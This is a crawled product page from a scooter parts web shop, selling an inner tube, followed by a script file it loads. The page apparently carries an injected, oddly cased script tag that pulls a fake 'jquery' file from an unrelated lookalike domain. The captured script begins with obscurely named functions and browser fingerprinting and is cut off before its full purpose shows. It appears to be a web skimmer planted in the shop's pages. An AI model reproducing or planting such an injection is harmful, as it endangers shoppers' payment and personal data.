

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/87-5908
body_size: 6602
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="description" content="">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1766566866481"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1765491563245">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Inner Tube IRC, 3.50/4.00 X 10" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Inner+Tube+IRC%2C+3.50%2F4.00+X+10&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1765491563245"><h1 class="product-title heading hide">Inner Tube IRC, 3.50/4.00 X 10</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1669893/uploaded/3.5x8.png" rel="lightbox[668230000]" title="Inner Tube IRC, 3.50/4.00 X 10" id="product_668230000_view"><img class="image dynamicimage" id="product_668230000_lightbox" alt="Inner Tube IRC, 3.50/4.00 X 10" title="Inner Tube IRC, 3.50/4.00 X 10" src="/account/images/image.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F3.5x8.png&amp;picture.width.max=410&amp;picture.image.mask.apply=false&amp;stage.width.max=1027&amp;cache=1765491563245"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
87-5908</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.72 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_668230000" id="quantity_668230000" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_668230000" id="addToCart_668230000" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">December Schedule &nbsp;</font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">Wednesday, December 24th - open until 3 pm</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">Thursday, December 25th - closed&nbsp;</font></font></b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;"><span style="caret-color: rgb(185, 14, 38);"><b>January Schedule</b></span></font></div><div style="text-align: center;"><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;"><span style="caret-color: rgb(185, 14, 38);"><b>We will be closed January 4th - January 22nd</b></span></font></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var 